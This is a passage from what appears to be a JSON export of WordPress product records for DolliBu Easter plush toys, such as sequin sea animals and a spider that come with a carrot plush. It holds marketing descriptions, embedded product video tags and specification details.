DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35259,"post_author":"174","post_date":"2021-03-15 22:53:36","post_date_gmt":"2021-03-15 22:53:36","post_content":"<strong>DolliBu Happy Easter Shark Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SHARK SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE SHARK SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SHARK SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office. Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches. The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763219<\/li>\r\n \t<li>Product Size: 12.5\"Lx6.5\"Wx5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:00","post_modified_gmt":"2025-11-07 20:05:00","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35251,"post_author":"174","post_date":"2021-03-15 22:52:35","post_date_gmt":"2021-03-15 22:52:35","post_content":"<strong>DolliBu Happy Easter Sea Turtle Space Sequin Plush with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12.5 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5941-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SEA TURTLE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE TURTLE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SEA TURTLE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office. Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches. The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Sea Turtle - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763240<\/li>\r\n \t<li>Product Size: 13\"Lx16.5\"Wx4\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:40","post_modified_gmt":"2025-07-03 20:14:40","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35285,"post_author":"174","post_date":"2021-03-16 03:53:00","post_date_gmt":"2021-03-16 03:53:00","post_content":"<strong>DolliBu Happy Easter Whale Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 13 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5940-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH WHALE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE WHALE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE WHALE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office. Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches. The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Whale - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763233<\/li>\r\n \t<li>Product Size: 14\"Lx9\"Wx7\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:38","post_modified_gmt":"2025-07-03 20:14:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35203,"post_author":"174","post_date":"2021-03-15 22:46:30","post_date_gmt":"2021-03-15 22:46:30","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Black Spider with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 7\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5782-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BLACK SPIDER STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE BLACK SPIDER PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SPIDER EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office. Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches. The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.","post_title":"Black Spider - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763202<\/li>\r\n \t<li>Product Size: 8\"Lx5\"Wx2\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:16","post_modified_gmt":"2025-07-03 20:14:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34994,"post_author":"174","post_date":"2021-03-15 22:21:09","post_date_gmt":"2021-03-15 22:21:09","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 6\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5127-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly 